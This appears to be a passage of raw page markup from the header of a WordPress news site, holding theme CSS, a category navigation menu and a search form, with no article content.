                .tdi_63 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_63 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_63 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_63 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more,
                .tdi_63 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_63 .tdb-normal-menu > ul,
                .tdi_63 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_63 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_63 .tdb-menu .tdb-normal-menu ul,
                .tdi_63 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_63 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_63 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_63 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_63 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more,
                .tdi_63 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_63 .tdb-menu > li > a:after,
				.tdi_63 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_63 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_63 class="td_block_inner td-fix-index"><ul id="menu-memu1-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-766"><a href="https://zeelonggroup.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-767"><a href="https://zeelonggroup.com/category/us/"><div class="tdb-menu-item-text">us</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768"><a href="https://zeelonggroup.com/category/politics/"><div class="tdb-menu-item-text">politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-769"><a href="https://zeelonggroup.com/category/world/"><div class="tdb-menu-item-text">world</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/"><div class="tdb-menu-item-text">entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-771"><a href="https://zeelonggroup.com/category/media/"><div class="tdb-menu-item-text">media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-773"><a href="https://zeelonggroup.com/category/opinion/"><div class="tdb-menu-item-text">opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-774"><a href="https://zeelonggroup.com/category/tech/"><div class="tdb-menu-item-text">tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-775"><a href="https://zeelonggroup.com/category/auto/"><div class="tdb-menu-item-text">auto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-776"><a href="https://zeelonggroup.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_67{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_68 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_68 .tdb-search-txt{
                    top: 0px;
                }.tdi_68 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_68 .tdb-drop-down-search-inner,
                .tdi_68 .tdb-search-form,
                .tdi_68 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_68 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_68 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_68 .tdb-head-search-btn svg,
                .tdi_68 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_68 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_68 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_68 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_68 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_68 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_68 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_68 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_68 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_68 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_68 .entry-thumb{
					background-position: center 50%;
				}.tdi_68 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_68 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68 .td-post-category{
					display: none;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: inline;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .entry-review-stars{
					display: none;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_68 .td_module_wrap:hover .td-module-title a,
				.tdi_68 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zeelonggroup.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70,
                .tdi_70 .tdc-columns{
                    min-height: 0;
                }.tdi_70,
				.tdi_70 .tdc-columns{
				    display: block;
				}.tdi_70 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_74  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_74{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td_block_raw_css tdi_75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><div id=tdi_75 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_77{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
